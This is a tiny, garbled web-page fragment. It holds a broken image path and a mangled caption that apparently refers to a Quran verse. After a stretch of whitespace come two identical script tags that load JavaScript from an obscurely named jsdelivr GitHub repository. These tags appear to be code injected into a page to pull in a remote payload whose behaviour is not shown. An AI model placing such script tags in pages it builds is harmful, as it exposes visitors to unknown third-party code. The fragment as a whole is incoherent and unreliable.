 ( - Al-Anfl-181)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  